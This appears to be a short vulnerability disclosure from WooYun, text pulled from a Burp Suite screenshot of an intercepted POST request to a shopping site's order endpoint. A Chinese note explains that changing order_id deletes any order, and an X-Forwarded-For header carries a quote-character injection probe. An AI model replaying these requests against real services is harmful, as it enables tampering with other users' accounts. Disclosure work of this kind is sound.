 Forward Drop Intercept is on Action Comment this i
Raw Params Headers Hex
POST /ce/myaccount/ajax/ HTTP/1.1
Host: apps.ce9.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://apps.ce9.com/ce/myaccount/order_his_lite/
Content-Length: 21
Cookie: __utma=1.656878550.1456906056.1456906056.1456906056.1; __utmb=1.138.10.1456906056; __utmc=1; __utmz=1.1456906056.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=f3f5in7qb3ag72s5cbn6167v16;
cross_session=154701; __utmt=1
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=16&order_id=5000
order_id就是订单号后面的整数，更改order_id即可删除该订单
www.wooyun.org